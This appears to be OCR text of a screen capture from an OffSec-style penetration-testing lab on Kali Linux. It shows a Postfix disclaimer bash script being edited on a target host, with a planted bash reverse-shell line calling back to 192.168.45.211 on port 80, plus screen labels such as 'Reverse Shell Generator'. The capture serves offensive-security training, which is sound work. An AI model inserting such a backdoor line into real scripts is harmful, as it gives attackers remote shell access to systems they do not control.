 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.1-vmware... Commando VM
1 2 3 4 5 6 7 8 9 0 192.168.45.211 19:51
brian.moore@postfish: ~
File Actions Edit View Help
#!/bin/bash
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
####### Changed From Original Script #######
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
####### Changed From Original Script END #######
bash -i >& /dev/tcp/192.168.45.211/80 0>&1
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }
cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }
####### Changed From Original Script #######
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`
:wq
Reverse Shell Generator
Listener
zoom
OffSec
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.